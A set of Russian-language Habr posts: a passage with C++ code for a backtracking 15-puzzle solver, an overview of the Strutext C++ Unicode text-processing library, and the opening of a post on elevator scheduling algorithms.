stepCnt(stepCnt),
posCnt(0),
perfCnt() {}
bool solve();
private:
Long startPos;
Long endPos;
int stepCnt;
Long posCnt;
PerfCnt perfCnt;
static Long pos[MAX\_DEEP];
static Byte step[MAX\_DEEP];
void dumpSolve(int deep);
void dumpPos(int delta);
void dumpTotal();
bool checkPos(Long p, int deep);
bool solve(int deep, int delta, int startDelta, int X, int Y);
Long getStep(Long p, int x, int y, int dx, int dy, int& dd);
};
#endif
```
**solver.cpp**
```
#include "solver.h"
Long Solver::pos[MAX_DEEP];
Byte Solver::step[MAX_DEEP];
void Solver::dumpPos(int delta) {
printf("Distance: %d\n\n", delta);
Long mask = 0xFFFF;
for (int shift = 48; shift >= 0; shift -= 16) {
int x = (int)((startPos & (mask << shift)) >> shift);
int y = (int)((endPos & (mask << shift)) >> shift);
printf("%04X %04X\n", x, y);
}
}
void Solver::dumpSolve(int deep) {
printf("\n");
for (int i = 0; i < deep; i++) {
printf("%d", step[i]);
}
printf("\n");
}
void Solver::dumpTotal() {
printf("\nCount: %6I64d\n", posCnt);
printf("Time: %7.3f\n\n", perfCnt.elapsed());
}
bool Solver::checkPos(Long p, int deep) {
int j = MAX_LOOP;
for (int i = deep - 1; i >=0; i--) {
if (pos[i] == p) return true;
if (--j <= 0) break;
}
return false;
}
bool Solver::solve() {
if (stepCnt >= MAX_DEEP) return false;
pos[0] = startPos;
int delta = getDelta(startPos, endPos);
int X = getX(startPos);
int Y = getY(startPos);
dumpPos(delta);
bool r = solve(0, delta, delta, X, Y);
dumpTotal();
return r;
}
Long Solver::getStep(Long p, int x, int y, int dx, int dy, int& dd) {
Long digit = getDigit(p, x + dx, y + dy);
if (digit == 0) return p;
if (dx != 0) {
int delta = getDeltaX(startPos, endPos, digit);
if (delta * dx <= 0) {
dd++;
} else {
dd--;
}
}
if (dy != 0) {
int delta = getDeltaY(startPos, endPos, digit);
if (delta * dy <= 0) {
dd++;
} else {
dd--;
}
}
xorDigit(p, x, y, digit);
xorDigit(p, x + dx, y + dy, digit);
return p;
}
bool Solver::solve(int deep, int delta, int startDelta, int X, int Y) {
if (pos[deep] == endPos) {
dumpSolve(deep);
return true;
}
if (delta > stepCnt - deep) {
return false;
}
if (delta - startDelta > MAX_DELTA_DIFF) {
return false;
}
for (int i = 0; i < 4; i++) {
int dd = 0;
int dx = 0;
int dy = 0;
switch (i) {
case 0:
dy--;
break;
case 1:
dx++;
break;
case 2:
dy++;
break;
case 3:
dx--;
break;
}
if ((X + dx < 1)||(Y + dy < 1)||(X + dx > 4)||(Y + dy > 4)) continue;
if (deep + 1 >= MAX_DEEP) return false;
pos[deep + 1] = getStep(pos[deep], X, Y, dx, dy, dd);
if (checkPos(pos[deep + 1], deep)) continue;
step[deep] = i;
posCnt++;
if (solve(deep + 1, delta + dd, startDelta, X + dx, Y + dy)) return true;
}
return false;
}
```
Это обыкновенный поиск с возвратом. Мы перебираем все возможные ходы, изменяем позицию и вызываем для новой позиции ту-же функцию рекурсивно. Сделанные ходы кодируем цифрами от 0 до 3, обозначающими направление перемещения пустой клетки (0 — вверх, 1 — вправо, 2 — вниз, 3 — влево):
```
switch (i) {
case 0:
dy--;
break;
case 1:
dx++;
break;
case 2:
dy++;
break;
case 3:
dx--;
break;
}
```
Для удобства вывода решения, храним последовательность выполненных ходов в стеке (поскольку количество ходов ограничено условиями задачи, можно использовать обычный статический массив).
Главная сложность такого подхода — лавинообразное нарастание количества просматриваемых позиций, в зависимости от глубины поиска. Требуется как-то отсекать ходы, заведомо не ведущие к правильному решению. В этом помогут следующие соображения:
1. Для каждой позиции возможно от 2 до 4 возможных ходов (в зависимости от положения пустой клетки), при этом, не имеет смысла повторять ранее рассмотренные позиции (позиции, также как и ходы, можно хранить в статическом стеке).
2. Для каждой позиции можно вычислить [манхеттенское расстояние](http://en.wikipedia.org/wiki/Manhattan_distance) до искомой позиции (суммарное количество ходов, необходимых для возврата всех фишек на свое место, при условии, что другие фишки им не мешают). Далее по тексту, я буду называть его просто расстоянием. В случае, если вычисленное расстояние превышает количество оставшихся ходов, позиция не имеет решения и дальнейший перебор можно прекратить (здесь нам помогает знание о том, что головоломка решается не более чем за N ходов).
Поскольку вычисление расстояния относительно ресурсоемкая операция, его можно вычислить один раз (для первоначальной позиции), в дальнейшем инкрементируя или декрементируя эту величину в зависимости от направления перемещения фишки, которой делается очередной ход.
Реализуем вспомогательные функции:
**common.h**
```
#ifndef COMMON_H_
#define COMMON_H_
typedef unsigned __int64 Long;
typedef unsigned __int16 Short;
typedef unsigned char Byte;
const int MAX_POSITION = 4;
const int MAX_DIGIT = 15;
const int MAX_DEEP = 100;
const int MAX_LOOP = 10;
const int MAX_TASKS = 100;
const int MAX_DELTA_DIFF = 5;
int getPosition(Long part);
int getX(Long state);
int getY(Long state);
int getX(Long state, Long d);
int getY(Long state, Long d);
int getDeltaX(Long a, Long b, Long d);
int getDeltaY(Long a, Long b, Long d);
int getDelta(Long a, Long b);
Long getDigit(Long p, int x, int y);
void xorDigit(Long& p, int x, int y, Long d);
void setDigit(Long& p, Long m, Long d);
#endif
```
**common.cpp**
```
#include "common.h"
#include
Long digit[MAX\_DIGIT + 1] = {
0x0000000000000000L,
0x1111111111111111L,
0x2222222222222222L,
0x3333333333333333L,
0x4444444444444444L,
0x5555555555555555L,
0x6666666666666666L,
0x7777777777777777L,
0x8888888888888888L,
0x9999999999999999L,
0xAAAAAAAAAAAAAAAAL,
0xBBBBBBBBBBBBBBBBL,
0xCCCCCCCCCCCCCCCCL,
0xDDDDDDDDDDDDDDDDL,
0xEEEEEEEEEEEEEEEEL,
0xFFFFFFFFFFFFFFFFL
};
int getPosition(Long part) {
for (int i = 4; i > 0; i--) {
if ((part & 0xF) == 0) return i;
part >>= 4;
}
return 0;
}
int getX(Long state) {
for (int i = 4; i >= 1; i--) {
int r = getPosition(state & 0xFFFF);
if (r != 0) return r;
state >>= 16;
}
return 0;
}
int getY(Long state) {
for (int i = 4; i >= 1; i--) {
int r = getPosition(state & 0xFFFF);
if (r != 0) return i;
state >>= 16;
}
return 0;
}
int getX(Long state, Long d) {
state ^= digit[d];
return getX(state);
}
int getY(Long state, Long d) {
state ^= digit[d];
return getY(state);
}
int getDeltaX(Long a, Long b, Long d) {
a ^= digit[d]; b ^= digit[d];
return getX(a) - getX(b);
}
int getDeltaY(Long a, Long b, Long d) {
a ^= digit[d]; b ^= digit[d];
return getY(a) - getY(b);
}
int getDelta(Long a, Long b) {
int r = 0;
for (Long d = 1; d <= MAX\_DIGIT; d++) {
r += abs(getDeltaX(a, b, d));
r += abs(getDeltaY(a, b, d));
}
return r;
}
Long getDigit(Long p, int x, int y) {
for (; y <= 4; y++) {
if (y == 4) {
p &= 0xFFFF;
for (; x <= 4; x++) {
if (x == 4) {
return p & 0xF;
}
p >>= 4;
}
break;
}
p >>= 16;
}
return -1;
}
void xorDigit(Long& p, int x, int y, Long d) {
for (; x < 4; x++) {
d <<= 4;
}
for (; y < 4; y++) {
d <<= 16;
}
p ^= d;
}
void setDigit(Long& p, Long m, Long d) {
p ^= p & m;
m &= digit[d];
p ^= m;
}
```
В целях оптимизации производительности, стараемся максимально использовать битовые операции.
Чтобы убедиться, что все работает, можно решить небольшую головоломку:
```
1 2 3 4 5 1 3 4
5 6 7 8 9 2 B 7
9 A B C D 6 A 8
D E F E F C
```
Поскольку я сам подготовил этот пример, я знаю, что для его решения достаточно 11 ходов.
Действительно, при таком ограничении, программа выводит ответ за тысячную долю секунды:
```
Distance: 11
1234 5134
5678 92B7
9ABC D6A8
DEF0 0EFC
00323003222
Count: 18
Time: 0.001
```
Мы видим, что рассмотрено 18 позиций. Чтобы оценить нарастание сложности, в зависимости от разности ограничения на количество ходов и расстояния до конечной позиции, я буду увеличивать ограничение на количество ходов, фиксируя количество просмотренных позиций.
Итоговый график выглядит следующим образом:

Пилообразность графика объясняется тем, что программа находит новые (более длинные) решения, при увеличении ограничения на количество ходов. Как и предполагалось, количество просматриваемых позиций возрастает очень быстро.
Теперь осталось реализовать перенумерацию парных фишек. В этом, также поможет рекурсия:
**initializer.h**
```
#ifndef INITIALIZER_H_
#define INITIALIZER_H_
#include "common.h"
#include "solver.h"
struct Task {
Long startPos;
Long endPos;
int delta;
bool isProcessed;
};
class Initializer {
public:
Initializer(Long startPos, Long endPos, int stepCnt):
startPos(startPos),
endPos(endPos),
stepCnt(stepCnt),
taskCnt(0) {}
bool solve();
private:
Long startPos;
Long endPos;
int stepCnt;
int taskCnt;
static Task tasks[MAX_TASKS];
static int digits[MAX_DIGIT + 1];
bool checkInit(Long s, Long e);
bool addPos(Long s, Long e);
bool init(Long s, Long e);
Long getFreeDigit();
bool checkPos(Long s, Long e);
void normalize(Long& p);
void dumpPos(Long s, Long e, int delta);
};
#endif
```
**initializer.cpp**
```
#include "initializer.h"
Task Initializer::tasks[MAX_TASKS];
int Initializer::digits[MAX_DIGIT + 1];
bool Initializer::solve() {
if (!init(startPos, endPos)) return false;
while (true) {
int mn = stepCnt;
int ix = -1;
for (int i = 0; i < taskCnt; i++) {
if (tasks[i].isProcessed) continue;
if (stepCnt - tasks[i].delta < mn) {
mn = stepCnt - tasks[i].delta;
ix = i;
}
}
if (ix < 0) break;
tasks[ix].isProcessed = true;
Solver solver(tasks[ix].startPos, tasks[ix].endPos, stepCnt);
if (solver.solve()) return true;
}
return false;
}
bool Initializer::checkInit(Long s, Long e) {
for (int i = 0; i <= MAX_DIGIT; i++) {
digits[i] = 0;
}
for (int i = 0; i <= MAX_DIGIT; i++) {
digits[s & 0xF]++;
s >>= 4;
}
if (digits[0] != 1) return false;
for (int i = 0; i <= MAX_DIGIT; i++) {
digits[e & 0xF]--;
e >>= 4;
}
for (int i = 0; i <= MAX_DIGIT; i++) {
if (digits[i] != 0) return false;
}
return true;
}
void Initializer::dumpPos(Long s, Long e, int delta) {
printf("0x");
Long mask = 0xFFFF;
for (int shift = 48; shift >= 0; shift -= 16) {
int x = (int)((s & (mask << shift)) >> shift);
printf("%04X", x);
}
printf(" 0x");
mask = 0xFFFF;
for (int shift = 48; shift >= 0; shift -= 16) {
int x = (int)((e & (mask << shift)) >> shift);
printf("%04X", x);
}
printf(" %d\n", delta);
}
bool Initializer::addPos(Long s, Long e) {
if (!checkPos(s, e)) return true;
if (taskCnt >= MAX_TASKS) return false;
tasks[taskCnt].startPos = s;
tasks[taskCnt].endPos = e;
tasks[taskCnt].delta = getDelta(s, e);
tasks[taskCnt].isProcessed = false;
if (tasks[taskCnt].delta == 0) return false;
if (tasks[taskCnt].delta > stepCnt) return true;
taskCnt++;
return true;
}
Long Initializer::getFreeDigit() {
for (Long i = 1; i <= MAX_DIGIT; i++) {
if (digits[i] == 0) return i;
}
return 0;
}
bool Initializer::init(Long s, Long e) {
for (int i = 0; i <= MAX_DIGIT; i++) {
digits[i] = 0;
}
Long x = s;
for (int i = 0; i <= MAX_DIGIT; i++) {
digits[x & 0xF]++;
x >>= 4;
}
bool f = true;
for (int i = 0; i <= MAX_DIGIT; i++) {
if (digits[i] != 1) f = false;
}
if (f) {
return addPos(s, e);
}
Long d = getFreeDigit();
if (d == 0) return false;
x = s;
Long ms = 0xF;
for (int i = 0; i <= MAX_DIGIT; i++) {
Long t = x & 0xF;
if (digits[t] > 1) {
setDigit(s, ms, d);
Long y = e;
Long me = 0xF;
for (int j = 0; j <= MAX_DIGIT; j++) {
if ((y & 0xF) == t) {
Long k = e;
setDigit(k, me, d);
if (!init(s, k)) return false;
}
me <<= 4;
y >>= 4;
}
break;
}
ms <<= 4;
x >>= 4;
}
return true;
}
void Initializer::normalize(Long& p) {
int x = getX(p);
int y = getY(p);
for (; x < 4; x++) {
Long d = getDigit(p, x + 1, y);
xorDigit(p, x + 1, y, d);
xorDigit(p, x, y, d);
}
for (; y < 4; y++) {
Long d = getDigit(p, x, y + 1);
xorDigit(p, x, y + 1, d);
xorDigit(p, x, y, d);
}
}
bool Initializer::checkPos(Long s, Long e) {
normalize(s); normalize(e);
Long nums[16] = {0};
int ix = 0;
for (int y = 1; y < 4; y++) {
for (int x = 1; x < 4; x++) {
Long d = getDigit(e, x, y);
if (d != 0) {
nums[d] = ++ix;
}
}
}
int cn = 0;
for (int y = 1; y < 4; y++) {
for (int x = 1; x < 4; x++) {
Long d = getDigit(s, x, y);
for (Long i = 1; i <= 15; i++) {
if (nums[i] < nums[d]) {
int Y = getY(s, i);
if (Y < y) continue;
if (Y > y) {
cn++;
break;
}
int X = getX(s, i);
if (X > x) {
cn++;
break;
}
}
}
}
}
return (cn & 1) == 0;
}
```
Перед добавлением в список, проверяем, имеет ли позиция решение и может ли она быть решена за указанное число ходов (лучше лишний раз проверить, чем выполнять затратный поиск для позиции, заведомо не имеющей решения).
Вот список возможных позиций, отсортированный в порядке убывания расстояния:
**список**
```
0x763258F4E1DCBA90 0x6CBEDA1F29873450 50
0x763258F4E1DCBA90 0x6CBED81F29A73450 48
0x763258F4E1DCBA90 0x6CBEDA9F21873450 48
0x763258F4E1DCBA90 0x6CBED89F21A73450 46
0x763258F4E1DCBA90 0x6C4EDA1F29873B50 44
0x763258F4E1DCBA90 0x65BEDA12F98734C0 44
0x763258F4E1DCBA90 0x6CBE7A1F298D3450 44
0x763258F4E1DCBA90 0x6C4ED81F29A73B50 42
0x763258F4E1DCBA90 0x65BED812F9A734C0 42
0x763258F4E1DCBA90 0x6CBE781F29AD3450 42
0x763258F4E1DCBA90 0x6CB3DA1F2987E450 42
0x763258F4E1DCBA90 0x6C4EDA9F21873B50 42
0x763258F4E1DCBA90 0x65BEDA92F18734C0 42
0x763258F4E1DCBA90 0x6CBE7A9F218D3450 42
0x763258F4E1DCBA90 0x6CB3D81F29A7E450 40
0x763258F4E1DCBA90 0x6C4ED89F21A73B50 40
0x763258F4E1DCBA90 0x65BED892F1A734C0 40
0x763258F4E1DCBA90 0x6CBE789F21AD3450 40
0x763258F4E1DCBA90 0x6CB3DA9F2187E450 40
0x763258F4E1DCBA90 0x654EDA12F9873BC0 38
0x763258F4E1DCBA90 0x6C4E7A1F298D3B50 38
0x763258F4E1DCBA90 0x65BE7A12F98D34C0 38
0x763258F4E1DCBA90 0x6CB3D89F21A7E450 38
0x763258F4E1DCBA90 0x654ED812F9A73BC0 36
0x763258F4E1DCBA90 0x6C4E781F29AD3B50 36
0x763258F4E1DCBA90 0x65BE7812F9AD34C0 36
0x763258F4E1DCBA90 0x6C43DA1F2987EB50 36
0x763258F4E1DCBA90 0x65B3DA12F987E4C0 36
0x763258F4E1DCBA90 0x6CB37A1F298DE450 36
0x763258F4E1DCBA90 0x654EDA92F1873BC0 36
0x763258F4E1DCBA90 0x6C4E7A9F218D3B50 36
0x763258F4E1DCBA90 0x65BE7A92F18D34C0 36
0x763258F4E1DCBA90 0x6C43D81F29A7EB50 34
0x763258F4E1DCBA90 0x65B3D812F9A7E4C0 34
0x763258F4E1DCBA90 0x6CB3781F29ADE450 34
0x763258F4E1DCBA90 0x654ED892F1A73BC0 34
0x763258F4E1DCBA90 0x6C4E789F21AD3B50 34
0x763258F4E1DCBA90 0x65BE7892F1AD34C0 34
0x763258F4E1DCBA90 0x6C43DA9F2187EB50 34
0x763258F4E1DCBA90 0x65B3DA92F187E4C0 34
0x763258F4E1DCBA90 0x6CB37A9F218DE450 34
0x763258F4E1DCBA90 0x654E7A12F98D3BC0 32
0x763258F4E1DCBA90 0x6C43D89F21A7EB50 32
0x763258F4E1DCBA90 0x65B3D892F1A7E4C0 32
0x763258F4E1DCBA90 0x6CB3789F21ADE450 32
0x763258F4E1DCBA90 0x654E7812F9AD3BC0 30
0x763258F4E1DCBA90 0x6543DA12F987EBC0 30
0x763258F4E1DCBA90 0x6C437A1F298DEB50 30
0x763258F4E1DCBA90 0x65B37A12F98DE4C0 30
0x763258F4E1DCBA90 0x654E7A92F18D3BC0 30
0x763258F4E1DCBA90 0x6543D812F9A7EBC0 28
0x763258F4E1DCBA90 0x6C43781F29ADEB50 28
0x763258F4E1DCBA90 0x65B37812F9ADE4C0 28
0x763258F4E1DCBA90 0x654E7892F1AD3BC0 28
0x763258F4E1DCBA90 0x6543DA92F187EBC0 28
0x763258F4E1DCBA90 0x6C437A9F218DEB50 28
0x763258F4E1DCBA90 0x65B37A92F18DE4C0 28
0x763258F4E1DCBA90 0x6543D892F1A7EBC0 26
0x763258F4E1DCBA90 0x6C43789F21ADEB50 26
0x763258F4E1DCBA90 0x65B37892F1ADE4C0 26
0x763258F4E1DCBA90 0x65437A12F98DEBC0 24
0x763258F4E1DCBA90 0x65437812F9ADEBC0 22
0x763258F4E1DCBA90 0x65437A92F18DEBC0 22
0x763258F4E1DCBA90 0x65437892F1ADEBC0 20
```
Именно в этом порядке я начал проверять позиции, поскольку считал, что быстрее всего поиск будет выполняться для позиций, имеющих максимальное расстояние. Действительно, первые элементы списка были проверены за несколько секунд, но для первой же позиции с расстоянием 42, поиск пришлось остановить после 10 минут ожидания.
В этом месте я слегка приуныл и начал задумываться о введении эвристик для определения порядка перебора возможных ходов, да и вообще, о более внимательном изучении алгоритма [A\*](http://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0_A*). Но, уже просто по инерции, решил проверить последний элемент списка:
```
#include
#include
#include "initializer.h"
int \_tmain(int argc, \_TCHAR\* argv[])
{
Initializer m(0x763258F4E1DCBA90, 0x65437892F1ADEBC0, 59);
m.solve();
return 0;
}
```
Я даже не сразу понял, что программа нашла решение:
```
Distance: 20
7632 6543
58F4 7892
E1DC F1AD
BA90 EBC0
00032103210321032330111223010323032112233000121221
Count: 6117348
Time: 2.404
```
Всего за две с половиной секунды.
Квест пройден.
Исходники, как всегда, на [GitHub](https://github.com/GlukKazan/15). | https://habr.com/ru/post/180043/ | null | ru | null |
# Библиотека Strutext обработки текстов на языке C++
Введение
========
Этот текст можно рассматривать как обзор библиотеки Strutext, задуманной автором как набор эффективных алгоритмов лингвистической обработки текста на языке C++. Код библиотеки находится в репозитории на [Github](https://github.com/merfill/strutext). Библиотека имеет открытый исходный код и поставляется под лицензией Apache License 2.0, т.е. может быть использована совершенно бесплатно без каких-либо существенных ограничений.
Последний коммит в репозиторий был произведен 16 февраля 2014 года, иначе говоря, разработка библиотеки не ведется уже более полугода. Но, тем не менее, как представляется автору, библиотека имеет уже достаточно интересных реализованных алгоритмов, чтобы быть полезной тем разработчикам, которые занимаются обработкой текстов на естественных языках.
Сборка Strutext реализована на основе cmake. Почти весь код библиотеки реализован на C++ 2003, однако имеется небольшой скрипт, написанный на Python версии 2.7. Библиотека использует boost версии 1.53 и выше, а также библиотеку Log4Cplus как инструмент для логирования. На данный момент библиотека собирается под Linux с помощью компилятора gcc, но как представляется автору, для сделать сборку под Windows достаточно нетрудно.
Вероятно, возникнет законный вопрос: зачем нужна такая библиотека, если есть, например, [ICU](http://site.icu-project.org/)? С точки зрения автора, некоторые компоненты библиотеки реализованы недостаточно эффективно. Стиль реализации основан на низкоуровневом C или высокоуровневом Java. Это обстоятельство, с точки зрения автора, не дает возможности удобного и эффективного использования библиотеки ICU в языке C++. Кроме того, в ICU не реализован такой важный компонент, как морфология. Также, одним из основных достоинств библиотеки Strutext является наличия эффективных алгоритмов поиска по тексту на основе реализованной библиотеки конечных автоматов. В общем, ICU реализует только один компонент, обработку символов в UNICODE, и в этом смысле библиотека Strutext предоставляет более широкие возможности.
Структура библиотеки
====================
Strutext задумана как инструмент для обработки текстов на естественных языках на различных уровнях представления этих языков. Обычно выделяют следующие уровни представления языка:
* Символьный уровень. На этом уровне текст документа рассматривается просто как последовательность символов. Символы должны быть каким-то образом классифицированы, т.е. хотелось бы отличать буквы от цифр, знаки пунктуации от пробелов и т.п. Также, подобную классификацию хотелось бы иметь для как можно большего количества языков.
* Лексический уровень. Последовательность символов разделяется на слова. Слова, в свою очередь, можно каким-то образом классифицировать. Класс множества слов называют еще лексическим типом. В классической традиции лексический тип это слово (например, мама), а сами слова называют словоформами (для слова мама это будет: мама, мамой, мамами и т.д.). Набор словоформ слова называют парадигмой, а само слово — лексемой.
* Синтаксический уровень. На этом уровне текст делится на предложения и рассматриваются связи между словами в предложении. Связи в своей основе иерархические, т.е. представляются в виде дерева, но также имеются и более сложные и запутанные отношения.
* Семантический уровень. Это уровень выделения смысловых конструкций, которые строятся на основе синтаксических структур, выделенных из текста документа.
Выделяют еще и другие уровни представления языка, например, прагматический, но здесь это обсуждаться не будет.
Библиотека Strutext на данный момент реализует символьный и лексический уровни представления языка. Основные компоненты библиотеки:
* symbols — реализация символьного уровня представления языка на основе UNICODE32.
* encode — набор итераторов для перекодировки текста.
* automata — реализация библиотеки конечных автоматов, предназначенных для поиска символьных последовательностей в тексте.
* morpho — библиотека морфологического анализа для русского и английского языков.
Описание каждого компонента займет достаточно много места. Поэтому в данном тексте ниже будет описан только компонент symbols. Если аудитория выскажет интерес к библиотеке, то автор с удовольствием продолжит описание в других статьях. Описание компонента можно также рассматривать и как введение в соответствующую область программирования, т.е. пособие, как программно можно реализовать данную компоненту обработки текста. В этом смысле, автор постарался не ограничится простым описанием интерфейса библиотеки, но изложить также идеи и методы реализации, лежащие в ее основе.
Библиотека обработки символов symbols
=====================================
Немного о UNICODE
-----------------
Как известно, консорциум [UNICODE](http://unicode.org/) был создан для выработки стандарта представления символов языков мира в памяти компьютера. Со времени своего образования консорциум выпустил уже семь версия такого представления. В памяти машины символы могут быть закодированы различным образом, в зависимости от целей использования. Например, для представления символов в файлах, когда важно сэкономить на размере, используется представление UTF-8. Если нет необходимости использовать специфические языковые особенности, то можно использовать двухбайтовое представление UTF-16. Для полного представления всей гаммы спецификации UNICODE лучше использовать четырехбайтовое представления UTF-32.
Символы (letters) в стандарте UNICODE подразделяются на классы. Классов сравнительно немного, перечислим некоторые из них:
* Lu — буква в верхнем регистре.
* Ll — буква в нижнем регистре.
* Nd — десятичная цифра.
* Zs — пробел, используемый как разделитель
* Po — знак пунктуации без дополнительной спецификации
* Cc — управляющий символ.
Одна из функций библиотеки symbols состоит в эффективном сопоставлении коду символа в UTF-32 его класса. Для реализации этой функциональности удобно использовать файл [UnicodeData.txt](http://www.unicode.org/Public/7.0.0/ucd/UnicodeData.txt). Этот файл содержит перечисление всех символов стандарта, вместе с их четырехбайтовыми кодами (в шестнадцатеричном предствлении) и классами. Файл предназначен для обработки машиной, но понятен и человеку. Например, символ пробела задается строкой вида:
```
0020;SPACE;Zs;0;WS;;;;;N;;;;;
```
В файле в качестве разделителей полей используется символ ';'. Соответственно, десятичные цифры задаются следующим образом:
```
0030;DIGIT ZERO;Nd;0;EN;;0;0;0;N;;;;;
0031;DIGIT ONE;Nd;0;EN;;1;1;1;N;;;;;
0032;DIGIT TWO;Nd;0;EN;;2;2;2;N;;;;;
0033;DIGIT THREE;Nd;0;EN;;3;3;3;N;;;;;
0034;DIGIT FOUR;Nd;0;EN;;4;4;4;N;;;;;
0035;DIGIT FIVE;Nd;0;EN;;5;5;5;N;;;;;
0036;DIGIT SIX;Nd;0;EN;;6;6;6;N;;;;;
0037;DIGIT SEVEN;Nd;0;EN;;7;7;7;N;;;;;
0038;DIGIT EIGHT;Nd;0;EN;;8;8;8;N;;;;;
0039;DIGIT NINE;Nd;0;EN;;9;9;9;N;;;;;
```
Перечислим также несколько определений букв:
```
0041;LATIN CAPITAL LETTER A;Lu;0;L;;;;;N;;;;0061;
0042;LATIN CAPITAL LETTER B;Lu;0;L;;;;;N;;;;0062;
0043;LATIN CAPITAL LETTER C;Lu;0;L;;;;;N;;;;0063;
0061;LATIN SMALL LETTER A;Ll;0;L;;;;;N;;;0041;;0041
0062;LATIN SMALL LETTER B;Ll;0;L;;;;;N;;;0042;;0042
0063;LATIN SMALL LETTER C;Ll;0;L;;;;;N;;;0043;;0043
```
Интересно заметить, что для букв с классами Lu и Ll задаются также коды соответствующих букв нижнего (верхнего) регистров. Это дает возможность реализовать в библиотеке функции преобразования регистров.
Реализация библиотеки symbols
-----------------------------
В библиотеке symbols реализована определение UNICODE классов символов, а также преобразование к верхнему или нижнему регистру.
Для задания классов используется перечислитель SymbolClass:
```
enum SymbolClass {
UPPERCASE_LETTER = 0x00000001,
LOWERCASE_LETTER = 0x00000002,
TITLECASE_LETTER = 0x00000004,
CASED_LETTER = UPPERCASE_LETTER | LOWERCASE_LETTER | TITLECASE_LETTER,
MODIFIER_LETTER = 0x00000008,
OTHER_LETTER = 0x00000010,
LETTER = CASED_LETTER | MODIFIER_LETTER | OTHER_LETTER,
NONSPACING_MARK = 0x00000020,
...
```
Элементы перечислителя задаются степенями двойки, поэтому их можно использовать как битовые флаги. В реализации библиотеки для каждого символа задается четырехбайтовое значение, в котором соответствующие его классам биты установлены в единицы. Тогда, проверка на принадлежность символа тому или иному классу — это просто значения соответствующего бита:
```
template
inline bool Is(const SymbolCode& code) {
return static\_cast(class\_name) & GetSymbolClass(code);
}
```
Для наиболее часто используемых классов реализованы соответствующие функции:
```
inline bool IsLetter(const SymbolCode& code) {
return Is(code);
}
inline bool IsNumber(const SymbolCode& code) {
return Is(code);
}
inline bool IsPunctuation(const SymbolCode& code) {
return Is(code);
}
```
Для преобразования в верхний/нижний регистр используются функции ToLower и ToUpper. Следует отметить, что эти функции могут применяться не только к буквам, но и к любым другим символам. Для символа, к которому не применимо понятие регистра, функция возвращает тот же код, который был передан на входе.
Технически все это реализовано достаточно эффективно. На этапе конфигурирования запускает скрипт, написанные на языке Python, который читает файл UnicodeData.txt и генерирует файл symbols.cpp, в котором определены три массива, для классов символов, верхнего и нижнего регистров. Объявлены эти массивы следующим образом:
```
namespace details {
// The symbol tables declarations.
extern uint32_t SYM_CLASS_TABLE[];
extern SymbolCode SYM_UPPER_TABLE[];
extern SymbolCode SYM_LOWER_TABLE[];
} // namespace details.
```
Функции преобразования в верхний и нижний регистры задаются просто:
```
inline SymbolCode ToLower(const SymbolCode& code) {
return details::SYM_LOWER_TABLE[code];
}
inline SymbolCode ToUpper(const SymbolCode& code) {
return details::SYM_UPPER_TABLE[code];
}
```
Для получения набора классов символа используется следующая функция:
```
inline const uint32_t& GetSymbolClass(const SymbolCode& code) {
return details::SYM_CLASS_TABLE[code];
}
```
Как видно из определения, индексом в массиве служит код символа, поэтому обращение к элементу массива не требует никаких дополнительных затрат. Размер каждого массива ограничен числом символов, определенных в UnicodeData.txt. На данный момент это число равно 0x200000, т.е. каждый массив занимает в памяти 8 Мб, а все вместе — 24 Мб. Это представляется небольшой платой за эффективность.
Конечно, в файлах символы почти никогда не хранятся в UTF-32, неэффективно использовать 4 байта для хранения кода символа, который умещается в один байт. Для хранения используются однобайтовые кодировки, пришедшие их «доюникодного мира» (CP1251, Koi8-r и т.п.), а также кодировка UTF-8, специально разработанная для эффективного хранения символов в файлах. Библиотека Strutext предоставляет эффективные инструменты для анализа кодов символов в UTF-8. Этим занимается компонент encode.
Послесловие
===========
Одним из главных побудительных мотивов, как для написания текста, так и для разработки библиотеки Strutext, было желание автора поделиться своим опытом разработки приложений обработки текстов на языке C++ с другими разработчиками. Код библиотеки можно рассматривать как материальное воплощение профессионального опыта автора (автор надеется, что этим кодом весь его опыт не исчерпывается).
Разумеется, глагол «делиться» подразумевает две стороны: ту, которая делится, и ту, которая желает это деление принять. Если с первой стороной, всем понятно, проблем нет, то наличие второй стороны подразумевается обнаружить в том числе и этой публикацией. Если на текст будут отклики, то автор готов потрудится и описать другие компоненты библиотеки Strutext. | https://habr.com/ru/post/240805/ | null | ru | null |
# Разработка алгоритма движения лифтов

*© Клип "Gangnam Style"*
С ростом этажности наших городов всё больше людей ежедневно пользуется лифтами. Но мало кто из нас задумывается о том, как всё это лифтовое поголовье умудряется более-менее эффективно развозить в течение дня уйму людей, особенно в часы пик. Существует ряд алгоритмов движения лифтов, которые исходят из разных условий — например [минимизации времени ожидания лифта](https://www.google.com/patents/US5304752). Но давайте подумаем, как можно разработать лифтовый алгоритм.
При всей кажущейся простоте задачи довольно сложно создать лифтовый алгоритм для реального применения в зданиях. К тому же такие вещи считаются коммерческими тайнами и патентуются. Поэтому попробуем сделать упрощённую модель:
*В здании на каждом этаже живёт одинаковое количество людей. Есть несколько лифтов, лестниц нет. Для простоты будем считать, что на каждом этаже одинаковое количество пассажиров ждёт лифт. Также мы знаем, что в течение дня есть несколько часов пик. Нужно придумать такой алгоритм, чтобы минимизировать время ожидания всех людей в здании.*
Здесь можно выделить несколько затрудняющих решение задачи условий:
* Произвольное количество этажей.
* Произвольное количество лифтов.
* Есть периоды часов пик.
* Распределение лифтов должно описываться на основе функции от нагрузки и времени ожидания.
Также будем учитывать ещё несколько переменных и констант:
* Количество людей на каждом этаже — 100 человек.
